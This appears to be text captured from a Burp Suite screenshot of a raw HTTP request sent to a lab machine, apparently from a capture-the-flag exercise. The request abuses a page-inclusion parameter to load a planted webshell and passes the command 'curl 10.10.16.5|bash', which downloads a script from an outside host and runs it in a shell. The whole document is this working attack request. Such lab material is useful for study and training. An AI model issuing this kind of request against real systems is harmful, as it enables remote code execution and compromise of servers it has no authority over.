 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=/dev/shm/webshell&cmd=curl+10.10.16.5|bash
HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o94eap064c0qrpc0f0kn2lb9q0
10 Upgrade-Insecure-Requests: 1
11